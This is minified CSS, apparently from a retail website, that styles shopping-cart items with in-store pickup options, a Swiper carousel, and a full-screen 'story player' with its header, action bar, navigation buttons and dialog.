.CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form{flex-direction:column-reverse;flex-grow:1;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form>label{margin:0 0 var(--spacing-xs)0}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form>label>span{align-items:flex-start;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form>label>span img{margin-top:var(--spacing-3xs)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form>label>span>div>span{line-height:0}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form .CartItem-module-scss-module__inwb5q__in-store-pickup-option{min-width:300px;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form .CartItem-module-scss-module__inwb5q__in-store-pickup-option[data-disabled=true] * span{color:var(--color-grey-12)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form .CartItem-module-scss-module__inwb5q__ship-to-address-label{font-size:var(--font-size-body);padding-left:12px}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form .CartItem-module-scss-module__inwb5q__inventory-warning{margin:-17px 0 20px 64px}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__text-buttons{justify-content:flex-end;align-items:flex-start;gap:var(--spacing-md);margin-top:var(--spacing-3xs);display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__text-buttons.CartItem-module-scss-module__inwb5q__text-buttons-bottom{align-items:flex-end;margin-top:0}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__text-buttons{margin:0;padding-left:5px}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__text-buttons>button{text-transform:capitalize}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__cart-item-edit-dialog{max-width:var(--large-dialog-width)}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__pickup-message{margin:var(--spacing-2xs)0}.CartItem-module-scss-module__inwb5q__promo-line-item{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);text-align:end}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__promo-line-item{text-align:start}}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__promo-line-item{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.CartItem-module-scss-module__inwb5q__preorder-message{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-green)}.CartItem-module-scss-module__inwb5q__bfx-hidden{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}
:root{--swiper-theme-color:#007aff}:host{z-index:1;margin-left:auto;margin-right:auto;display:block;position:relative}.swiper{z-index:1;margin-left:auto;margin-right:auto;padding:0;list-style:none;display:block;position:relative;overflow:hidden}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{z-index:1;width:100%;height:100%;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box;display:flex;position:relative}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate(0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;transition-property:transform;display:block;position:relative}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{scrollbar-width:none;-ms-overflow-style:none;overflow:auto}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{pointer-events:none;z-index:10;width:100%;height:100%;position:absolute;top:0;left:0}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(#0000,#00000080)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(#00000080,#0000)}.swiper-lazy-preloader{z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top-color:#0000;border-radius:50%;width:42px;height:42px;margin-top:-21px;margin-left:-21px;position:absolute;top:50%;left:50%}:is(.swiper:not(.swiper-watch-progress),.swiper-watch-progress .swiper-slide-visible) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
@keyframes StoryPlayerHeader-module-scss-module__Nxpt9G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StoryPlayerHeader-module-scss-module__Nxpt9G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__header{--header-gap:var(--spacing-2xs);width:100%;padding:var(--spacing-md)var(--spacing-xs)0;z-index:2;color:var(--color-white);flex-direction:column;display:flex;top:0;left:0}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__header button{color:var(--color-white);padding:12px;transition:opacity .15s ease-in-out}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__header button>svg{width:20px;height:20px}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__header>div:last-child{justify-content:flex-end;align-items:flex-start;gap:var(--header-gap);flex-direction:row;margin-top:20px;display:flex}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__header[data-overlay-active=true] .StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__profile{opacity:.5}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__header[data-overlay-active=true] button:not(.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__header-close){opacity:0;visibility:hidden}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__pagination{justify-content:space-between;gap:var(--spacing-3xs);width:100%;display:flex}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__pagination>div{--nav-pagination-width:0;width:100%;height:var(--spacing-3xs);background:#fff3;flex-shrink:10;position:relative;overflow:hidden}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__pagination>div.viewed{--nav-pagination-width:100%}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__pagination>div span{background-color:var(--color-white);width:var(--nav-pagination-width);height:100%;position:absolute;top:0;left:0}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__profile{align-items:center;gap:var(--header-gap);min-height:var(--spacing-2md);flex-grow:2;transition:opacity .15s ease-in-out;display:flex;overflow:hidden}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__profile div,.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__profile img{height:var(--spacing-sm);width:var(--spacing-sm);border-radius:var(--border-radius-round);background-color:var(--color-grey-5)}.StoryPlayerHeader-module-scss-module__Nxpt9G__storyplayer__profile span{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}
@keyframes StoryPlayerPost-module-scss-module__VxWm_a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StoryPlayerPost-module-scss-module__VxWm_a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StoryPlayerPost-module-scss-module__VxWm_a__storyplayer__post{aspect-ratio:var(--ratio-9x16);width:auto;min-width:100%;height:auto;min-height:100%;max-width:var(--storyplayer-max-width);max-height:var(--storyplayer-max-height);margin:auto;position:relative;overflow:hidden}.StoryPlayerPost-module-scss-module__VxWm_a__storyplayer__post-media{height:100%;aspect-ratio:var(--ratio-9x16);display:flex;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.StoryPlayerPost-module-scss-module__VxWm_a__storyplayer__post-media video,.StoryPlayerPost-module-scss-module__VxWm_a__storyplayer__post-media img{object-fit:cover;width:100%;height:auto}.StoryPlayerPost-module-scss-module__VxWm_a__storyplayer__post-scrim{background:linear-gradient(#0000 0%,#000000b3 100%);width:100%;height:160px;position:absolute;bottom:0}@media screen and (min-width:768px){.StoryPlayerPost-module-scss-module__VxWm_a__storyplayer__post-scrim{height:50%}}.StoryPlayerPost-module-scss-module__VxWm_a__storyplayer__post-scrim:first-of-type{background:linear-gradient(#000000b3 0%,#0000 100%);top:0}
@keyframes StoryPlayerActionBar-module-scss-module__Vls6Ua__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StoryPlayerActionBar-module-scss-module__Vls6Ua__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StoryPlayerActionBar-module-scss-module__Vls6Ua__storyplayer__action-bar{width:100%;padding:var(--spacing-xs);color:var(--color-white);gap:var(--spacing-2xs);z-index:1;visibility:visible;opacity:1;transition:all .2s ease-in-out;display:grid;bottom:0;left:0}.StoryPlayerActionBar-module-scss-module__Vls6Ua__storyplayer__action-bar[data-overlay-active=true]{opacity:0;visibility:hidden}.StoryPlayerActionBar-module-scss-module__Vls6Ua__storyplayer__action-bar p{margin:initial}.StoryPlayerActionBar-module-scss-module__Vls6Ua__storyplayer__action-bar-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.StoryPlayerActionBar-module-scss-module__Vls6Ua__storyplayer__action-bar>div:last-of-type{margin-top:var(--spacing-2xs);justify-content:flex-end;align-items:center;gap:var(--spacing-2xs);display:flex}.StoryPlayerActionBar-module-scss-module__Vls6Ua__storyplayer__action-bar>div:last-of-type>a{border:none;flex-grow:1}.StoryPlayerActionBar-module-scss-module__Vls6Ua__storyplayer__action-bar>div:last-of-type>a:hover{opacity:1}.StoryPlayerActionBar-module-scss-module__Vls6Ua__storyplayer__action-bar>div:last-of-type>button{padding:var(--spacing-xs);color:var(--color-white);-webkit-backdrop-filter:blur(12.5px);backdrop-filter:blur(12.5px);border-radius:var(--border-radius-round);background-color:#1d1d1d26}.StoryPlayerActionBar-module-scss-module__Vls6Ua__storyplayer__action-bar>div:last-of-type>button:hover{background-color:var(--color-black)}
@keyframes StoryPlayerSwiperButtons-module-scss-module__4ndxDq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StoryPlayerSwiperButtons-module-scss-module__4ndxDq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation{--navigation-button-diameter:var(--spacing-sm);--arrow-size:12px;--spacing-from-dialog:var(--spacing-xs);z-index:1;position:absolute;top:50%;left:0;right:0}@media screen and (min-width:768px){.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation{--navigation-button-diameter:var(--spacing-2md);--arrow-size:var(--spacing-sm);--spacing-from-dialog:calc((var(--navigation-button-diameter) + var(--spacing-sm))*-1)}}.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div{width:25vw;max-width:86px;height:50vh;position:absolute;top:50%;right:0;transform:translateY(-50%)}:is(.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div:disabled,.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div.swiper-button-disabled),:is(.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div:disabled>button,.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div.swiper-button-disabled>button){opacity:0;visibility:hidden;display:none}@media screen and (min-width:768px){.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div{max-height:calc(var(--storyplayer-max-height)/2)}}.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div button{top:50%;right:var(--spacing-from-dialog);height:var(--navigation-button-diameter);width:var(--navigation-button-diameter);border-radius:var(--border-radius-round);background-color:var(--color-white);color:var(--color-black);position:absolute;transform:translateY(-50%);box-shadow:0 0 8.75px #1d1d1d33}.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div button:focus-visible{box-shadow:0 0 4px 2px var(--color-focus-shadow);outline:none}.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div button>svg{height:var(--arrow-size);width:var(--arrow-size)}.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div:first-of-type{left:0}.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div:first-of-type button{left:var(--spacing-from-dialog)}.StoryPlayerSwiperButtons-module-scss-module__4ndxDq__storyplayer__slider-navigation>div:first-of-type button>svg{transform:scaleX(-1)}
@keyframes StoryPlayer-module-scss-module__SMLR3W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StoryPlayer-module-scss-module__SMLR3W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StoryPlayer-module-scss-module__SMLR3W__storyplayer{--storyplayer-max-height:100dvh;--storyplayer-max-width:100dvw;--storyplayer-border-radius:0;color:var(--color-white);background-color:var(--color-black);border-radius:var(--storyplayer-border-radius);height:100dvh;max-width:var(--storyplayer-max-width);max-height:var(--storyplayer-max-height);margin-bottom:0;position:relative}.StoryPlayer-module-scss-module__SMLR3W__storyplayer button{--text-color:var(--color-white)}.StoryPlayer-module-scss-module__SMLR3W__storyplayer button:hover{opacity:1}.StoryPlayer-module-scss-module__SMLR3W__storyplayer p{margin:inherit}.StoryPlayer-module-scss-module__SMLR3W__storyplayer>div:not(.StoryPlayer-module-scss-module__SMLR3W__storyplayer__slider){position:absolute}@media screen and (min-width:768px){.StoryPlayer-module-scss-module__SMLR3W__storyplayer{--storyplayer-border-radius:20px;--storyplayer-max-height:768px;--storyplayer-max-width:432px;aspect-ratio:var(--ratio-9x16);width:fit-content;min-width:280px;height:100vh;max-width:var(--storyplayer-max-width);margin-bottom:auto;overflow:visible}}.StoryPlayer-module-scss-module__SMLR3W__storyplayer .StoryPlayer-module-scss-module__SMLR3W__storyplayer__content{max-height:100%}.StoryPlayer-module-scss-module__SMLR3W__storyplayer__slider{height:100vh}@media screen and (min-width:480px){.StoryPlayer-module-scss-module__SMLR3W__storyplayer__slider{height:100%;max-width:var(--storyplayer-max-width);max-height:var(--storyplayer-max-height);border-radius:var(--storyplayer-border-radius)}}.StoryPlayer-module-scss-module__SMLR3W__storyplayer__slide-overlay{z-index:1;border-radius:var(--storyplayer-border-radius);width:100%;height:100%;top:0;left:0}.StoryPlayer-module-scss-module__SMLR3W__storyplayer__slide-overlay button{--background-color:var(--color-white);--text-color:var(--color-black);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.StoryPlayer-module-scss-module__SMLR3W__storyplayer__slide-overlay-animation button{color:var(--color-white);padding:var(--spacing-sm);-webkit-backdrop-filter:blur(12.5px);backdrop-filter:blur(12.5px);border-radius:var(--border-radius-round);background-color:#1d1d1d26;animation:.5s forwards StoryPlayer-module-scss-module__SMLR3W__fadeInScaleOut}.StoryPlayer-module-scss-module__SMLR3W__storyplayer__slide-overlay-replay{visibility:hidden;opacity:0;background-color:#00000080;transition:all .2s ease-in-out}.StoryPlayer-module-scss-module__SMLR3W__storyplayer__slide-overlay-replay[data-overlay-active=true]{visibility:visible;opacity:1}.StoryPlayer-module-scss-module__SMLR3W__storyplayer__slide-overlay-replay button{font-weight:var(--font-bold);padding-left:var(--spacing-sm);padding-right:var(--spacing-sm)}@keyframes StoryPlayer-module-scss-module__SMLR3W__fadeInScaleOut{0%{opacity:0;visibility:hidden;transform:translate(-50%,-50%)scale(1)}20%{opacity:1;visibility:visible;transform:translate(-50%,-50%)scale(1)}70%{opacity:1;visibility:visible;transform:translate(-50%,-50%)scale(1.2)}to{opacity:0;visibility:hidden;transform:translate(-50%,-50%)scale(1.2)}}
@keyframes StoryPlayerDialog-module-scss-module__y_rdyG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StoryPlayerDialog-module-scss-module__y_rdyG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StoryPlayerDialog-module-scss-module__y_rdyG__storyplayer__dialog{--Dialog-default-width:100dvw;--dialog-max-height:100dvh;--storyplayer-border-radius:0;--Dialog-background-color:transparent;border-radius:var(--storyplayer-border-radius);width:fit-content;height:100dvh;max-height:var(--dialog-max-height);max-width:var(--Dialog-default-width);margin-bottom:0}.StoryPlayerDialog-module-scss-module__y_rdyG__storyplayer__dialog::backdrop{background-color:#000000e6}@media screen and (min-width:768px){.StoryPlayerDialog-module-scss-module__y_rdyG__storyplayer__dialog{--storyplayer-border-radius:20px;--Dialog-default-width:432px;--dialog-max-height:768px;margin-bottom:auto;overflow:visible}}.StoryPlayerDialog-module-scss-module__y_rdyG__storyplayer__dialog .StoryPlayerDialog-module-scss-module__y_rdyG__storyplayer__dialog-content{max-height:100%;overflow:visible}
